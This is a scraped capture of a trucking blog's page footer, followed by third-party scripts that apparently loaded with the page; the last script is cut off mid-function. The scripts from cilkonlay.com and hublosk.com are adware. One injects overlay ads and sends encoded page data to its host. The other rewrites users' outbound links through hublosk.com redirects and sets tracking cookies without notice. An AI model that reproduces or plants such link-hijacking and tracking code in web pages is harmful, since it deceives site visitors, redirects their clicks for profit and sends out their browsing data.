	<option value='https://blog.trucksuvidha.com/2018/01/'> January 2018 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2017/12/'> December 2017 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://blog.trucksuvidha.com/2017/10/'> October 2017 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2017/09/'> September 2017 &nbsp;(14)</option>
	<option value='https://blog.trucksuvidha.com/2017/08/'> August 2017 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2017/07/'> July 2017 &nbsp;(14)</option>
	<option value='https://blog.trucksuvidha.com/2017/06/'> June 2017 &nbsp;(6)</option>
	<option value='https://blog.trucksuvidha.com/2017/05/'> May 2017 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2017/04/'> April 2017 &nbsp;(11)</option>
	<option value='https://blog.trucksuvidha.com/2017/03/'> March 2017 &nbsp;(13)</option>
	<option value='https://blog.trucksuvidha.com/2017/02/'> February 2017 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2017/01/'> January 2017 &nbsp;(11)</option>
	<option value='https://blog.trucksuvidha.com/2016/12/'> December 2016 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2016/11/'> November 2016 &nbsp;(14)</option>
	<option value='https://blog.trucksuvidha.com/2016/10/'> October 2016 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2016/09/'> September 2016 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2016/08/'> August 2016 &nbsp;(16)</option>
	<option value='https://blog.trucksuvidha.com/2016/07/'> July 2016 &nbsp;(16)</option>
	<option value='https://blog.trucksuvidha.com/2016/06/'> June 2016 &nbsp;(15)</option>
	<option value='https://blog.trucksuvidha.com/2016/05/'> May 2016 &nbsp;(16)</option>
	<option value='https://blog.trucksuvidha.com/2016/04/'> April 2016 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2016/03/'> March 2016 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2016/02/'> February 2016 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2016/01/'> January 2016 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2015/12/'> December 2015 &nbsp;(24)</option>
	<option value='https://blog.trucksuvidha.com/2015/11/'> November 2015 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2015/10/'> October 2015 &nbsp;(20)</option>
	<option value='https://blog.trucksuvidha.com/2015/09/'> September 2015 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2015/08/'> August 2015 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2015/07/'> July 2015 &nbsp;(23)</option>
	<option value='https://blog.trucksuvidha.com/2015/06/'> June 2015 &nbsp;(20)</option>
	<option value='https://blog.trucksuvidha.com/2015/05/'> May 2015 &nbsp;(34)</option>
	<option value='https://blog.trucksuvidha.com/2015/04/'> April 2015 &nbsp;(21)</option>
	<option value='https://blog.trucksuvidha.com/2015/03/'> March 2015 &nbsp;(18)</option>
	<option value='https://blog.trucksuvidha.com/2015/02/'> February 2015 &nbsp;(15)</option>
	<option value='https://blog.trucksuvidha.com/2015/01/'> January 2015 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://blog.trucksuvidha.com/2014/11/'> November 2014 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2014/10/'> October 2014 &nbsp;(6)</option>
	<option value='https://blog.trucksuvidha.com/2014/09/'> September 2014 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2014/08/'> August 2014 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2014/07/'> July 2014 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2011/12/'> December 2011 &nbsp;(1)</option>

		</select>
		</div><div id="newsletterwidget-2" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe to Newsletter</h3><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://blog.trucksuvidha.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">Name</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-quick_links-2" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a title="TruckSuvidha Load Board: Find and Post Truck Loads Online" href="https://trucksuvidha.com/LoadBoard.aspx">Load Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a title="Post Your Load on TruckSuvidha: Efficiently Connect with Reliable Transporters" href="https://trucksuvidha.com/LoadPosting.aspx">Post a Load</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a title="Truck Board: Find, List, and Connect with Trucks providers on Trucksuvidha" href="https://trucksuvidha.com/TruckBoard.aspx">Truck Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a title="Reach More Clients, Increase Visibility, and Simplify Your Logistics Operations" href="https://trucksuvidha.com/TruckPosting.aspx">Post a Truck</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a title="TruckSuvidha Transport Directory: Connecting You with Reliable Transportation Services" href="https://trucksuvidha.com/Directory.aspx">Transporter&#8217;s Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a title="TruckSuvidha Distance Calculator: Calculate Distances Between Locations Effortlessly" href="https://trucksuvidha.com/DistanceCalculator.aspx">Distance Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a title="About TruckSuvidha: Empowering Logistics Through Innovation and Technology" href="https://trucksuvidha.com/AboutUs.aspx">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a title="Stay Updated with the Latest Industry News and Insights" href="https://blog.trucksuvidha.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a title="Reach Out for Assistance or Inquiries" href="https://trucksuvidha.com/ContactUs.aspx">Contact Us</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>© 2026 <a target="_blank" href="http://trucksuvidha.com/">TruckSuvidha</a> | All Rights Reserverd</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/trucksuvidha" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/trucksuvidha" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="LinkedIn" aria-label="LinkedIn" href="https://www.linkedin.com/company/truck-suvidha?trkInfo=tarId%3A1408381129571%2Ctas%3Atruck+suvi%2Cidx%3A1-1-1&#038;trk=tyah" target="_blank"  style="color:#ffffff"><i class="fab fa-linkedin"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google Plus" aria-label="Google Plus" href="https://plus.google.com/+TruckSuvidha/posts" target="_blank"  style="color:#ffffff"><i class="fab fa-google-plus"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Youtube" aria-label="Youtube" href="https://www.youtube.com/channel/UCEe7K8HWvjop1BUhgx8BBng" target="_blank"  style="color:#ffffff"><i class="fab fa-youtube"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/trucksuvidha/" target="_blank"  style="color:#ffffff"><i class="fab fa-pinterest"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59620272-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://blog.trucksuvidha.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/blog.trucksuvidha.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"61d0c5c7ae"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/blog.trucksuvidha.com\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/blog.trucksuvidha.com\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27' defer></script>
<script type='text/javascript' src='https://blog.trucksuvidha.com/wp-includes/js/wp-embed.min.js?ver=5.1.3'></script>
<!--[if lt IE 9]>
<script src="https://blog.trucksuvidha.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oxbi2rhfNNEVJRDZpoizgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733977801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_947091884&key=219570f0735a89185c&t=1768733975588
body_size: -131
content:
__mtz_cb_947091884({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cilkonlay.com/ext/2176e1b695bb4978f2.js?sid=52564_8566_&title=a&blocks[]=31af2
body_size: 3126
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["2176e1b695bb4978f2"]===u&&w["__twb__2176e1b695bb4978f2"]===u){return}var $$=(w["2176e1b695bb4978f2"])?w["2176e1b695bb4978f2"]:w["__twb__2176e1b695bb4978f2"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["2176e1b695bb4978f2"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//cilkonlay.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="2176e1b695bb4978f2";p.data.sid="52564_8566_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_2176e1b695bb4978f2_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["2176e1b695bb4978f2"]=m.apply(j["2176e1b695bb4978f2"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["2176e1b695bb4978f2"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("cilkonlay.com"&&location.href.indexOf("cilkonlay.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["2176e1b695bb4978f2"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_717370854&key=2176e1b695bb4978f2&t=1768733975565
body_size: -129
content:
__mtz_cb_717370854({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_267484254&key=2176e1b695bb4978f2&t=1768733975607
body_size: -122
content:
__mtz_cb_267484254({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8566x
body_size: 3622
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8566x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

